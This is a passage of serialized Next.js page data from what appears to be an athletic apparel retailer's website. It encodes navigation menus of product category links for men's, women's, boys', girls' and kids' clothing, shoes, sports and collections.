Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n86:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8b:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8f:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"90:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"91:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n93:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n94:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La1\"]}]]}],\"$La2\",\"$La3\"]}]]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n99:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce 